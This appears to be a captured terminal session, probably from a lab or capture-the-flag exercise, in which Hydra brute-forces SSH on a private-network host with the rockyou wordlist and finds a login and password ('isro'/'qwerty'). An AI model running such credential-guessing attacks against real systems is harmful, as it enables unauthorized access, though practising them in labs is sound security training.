 ┌──(root㉿ kali)-[~]
└─# hydra -l isro -P /usr/share/wordlists/rockyou.txt 192.168.21.148 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-11 04:33:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.21.148:22/
[22][ssh] host: 192.168.21.148   login: isro   password: qwerty
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-11 04:34:05